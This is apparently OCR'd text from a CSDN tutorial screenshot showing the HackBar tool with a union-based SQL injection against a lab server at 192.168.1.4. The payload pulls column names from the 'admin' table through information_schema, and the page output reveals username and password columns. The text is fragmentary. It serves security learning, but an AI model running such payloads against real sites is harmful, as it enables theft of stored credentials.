 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
d URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='demo01' and table_name='admin'
t URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
rom news where id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='demo01' and table_name='admin'
username,password,id
新闻 留言
username,password,id
5
CSDN @Dao-道法自然